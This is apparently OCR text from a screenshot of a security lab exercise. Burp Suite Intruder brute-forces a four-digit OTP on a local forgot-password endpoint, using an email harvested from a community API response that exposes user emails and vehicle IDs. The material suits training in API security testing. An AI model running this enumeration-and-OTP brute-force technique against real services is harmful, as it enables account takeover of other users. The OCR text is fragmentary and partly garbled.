 Burp
Attack Save Columns 3. Intruder attack of http://localhost:8888 - Temporar.
d to jay1an7
Dashboard
Logger
Extender
Project option
Results Positions Payloads Resource Pool Options
Filter: Showing all items
1 × 2 ×
Positions
Request Payload Status Error Timeout Length Comr
0 500 541
1 0000 500 541
2 0001 500 541
3 0002 500 541
4 0003 500 541
5 0004 500 541
6 0005 500 541
7 0006 500 541
8 0007 500 541
9 0008 500 541
10 0009 500 541
11 0010 500 541
12 0011 500 541
导入passwords
进行爆破
Finished
Choos
Start attack
Attack ty
Payloa
Configu
to match target
Add §
Clear §
Auto §
Refresh
1 POS
2 Host
3 Cont
4 sec-
5 sec-
6 User
cko)
Chro
7 sec-
8 Cont
9 Acce
10 Orig
11 Sec-
12 Sec-
13 Sec-Fetch-Dest : empty
14 Referer : http://localhost:8888/forgot-password
15 Accept-Encoding : gzip, deflate
16 Accept-Language : zh-CN,zh;q=0.9
17 Connection : close
18
19 {"email" "robot001@example.com" ,"otp" :"§1121§" ,"password" :"J@y1an755" }
从community模块中获取到的邮箱
Search...
0 matches
Clear
1 payload position
Length: 680
元素 控制台 源代码 网络
7 485 99+
保留日志 禁用缓存 无限制
反转 隐藏数据 URL
h/XHR JS CSS Img 媒体 字体 文档 WS Wasm 清单 其他 已阻止 Cookie 已阻止请求
请求
20 毫秒 40 毫秒 60 毫秒 80 毫秒 100 毫秒
标头 预览 响应 发起程序 计时 Cookie
profil...
1 [
{
"id": "tSfYH6wPHeAZDadNnLVoMg",
"title": "Title 3",
"content": "Hello world 3",
"author": {
"nickname": "Robot",
"email": "robot001@example.com",
"vehicleid": "1e3eb791-3ed0-4fd7-bec8-3c9fb0b476da",
"profile_pic_url": "",
"created_at": "2023-07-10T01:54:04.274Z"
},
"comments": [],
"authorid": 3,
"CreatedAt": "2023-07-10T01:54:04.274Z"
},
{
"id": "XSsGCWxb5nUzMyvBqAmQH4",
"title": "Title 2",
"content": "Hello world 2",
"author": {
"nickname": "Pogba",
"email": "pogba006@example.com",
"vehicleid": "300becbf-5117-4c60-8934-94a785796968",
"profile_pic_url": "",
"created_at": "2023-07-10T01:54:04.273Z"
},
已传输23
{} 20 已选择字符